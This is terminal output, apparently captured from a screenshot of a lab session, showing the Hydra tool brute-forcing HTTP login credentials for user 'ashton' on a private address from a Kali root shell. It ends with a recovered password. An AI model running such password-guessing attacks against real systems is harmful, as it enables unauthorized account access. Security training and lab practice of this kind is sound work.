 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-22 1
7:47:18
root@Kali:~#